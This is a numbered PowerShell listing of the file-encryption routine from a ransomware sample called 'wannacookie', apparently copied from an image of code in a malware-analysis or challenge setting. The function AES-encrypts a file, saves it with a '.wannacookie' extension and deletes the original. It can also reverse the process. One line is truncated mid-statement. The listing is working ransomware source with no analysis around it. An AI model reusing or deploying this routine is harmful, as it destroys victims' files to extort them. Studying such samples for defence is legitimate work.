 1 function Enc_Dec-File($key, $File, $enc_it) {
2 [byte[]]$key = $key
3 $Suffix = "`.wannacookie"
4 [System.Reflection.Assembly]::LoadWithPartialName('System.Security.Cryptography')
5 [System.Int32]$KeySize = $key.Length*8
6 $AESP = New-Object 'System.Security.Cryptography.AesManaged'
7 $AESP.Mode = [System.Security.Cryptography.CipherMode]::CBC
8 $AESP.BlockSize = 128
9 $AESP.KeySize = $KeySize
10 $AESP.Key = $key
11 $FileSR = New-Object System.IO.FileStream($File, [System.IO.FileMode]::Open)
12 if ($enc_it) {$DestFile = $File + $Suffix} else {$DestFile = ($File -replace $Suffix)}
13 $FileSW = New-Object System.IO.FileStream($DestFile, [System.IO.FileMode]::Create)
14 if ($enc_it) {
15 $AESP.GenerateIV()
16 $FileSW.Write([System.BitConverter]::GetBytes($AESP.IV.Length), 0, 4)
17 $FileSW.Write($AESP.IV, 0, $AESP.IV.Length)
18 $Transform = $AESP.CreateEncryptor()
19 } else {
20 [Byte[]]$LenIV = New-Object Byte[] 4
21 $FileSR.Seek(0, [System.IO.SeekOrigin]::Begin) | Out-Null
22 $FileSR.Read($LenIV,  0, 3) | Out-Null
23 [Int]$LIV = [System.BitConverter]::ToInt32($LenIV,  0)
24 [Byte[]]$IV = New-Object Byte[] $LIV
25 $FileSR.Seek(4, [System.IO.SeekOrigin]::Begin) | Out-Null
26 $FileSR.Read($IV, 0, $LIV) | Out-Null
27 $AESP.IV = $IV
28 $Transform = $AESP.CreateDecryptor()
29 }
30 $CryptoS = New-Object System.Security.Cryptography.CryptoStream($FileSW, $Transform, [Sys
31 [Int]$Count = 0
32 [Int]$BlockSzBts = $AESP.BlockSize / 8
33 [Byte[]]$Data = New-Object Byte[] $BlockSzBts
34 Do
35 {
36 $Count = $FileSR.Read($Data, 0, $BlockSzBts)
37 $CryptoS.Write($Data, 0, $Count)
38 }
39 While ($Count -gt 0)
40 $CryptoS.FlushFinalBlock()
41 $CryptoS.Close()
42 $FileSR.Close()
43 $FileSW.Close()
44 Clear-variable -Name "key"
45 Remove-Item $File
46 }